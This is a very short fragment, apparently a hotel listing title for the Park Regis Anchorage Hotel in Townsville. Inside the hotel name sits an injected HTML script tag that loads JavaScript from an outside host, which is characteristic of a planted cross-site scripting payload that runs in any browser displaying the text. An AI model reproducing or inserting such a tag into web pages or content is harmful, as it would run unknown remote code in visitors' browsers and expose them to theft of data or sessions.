 Park Regis Anchorage Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2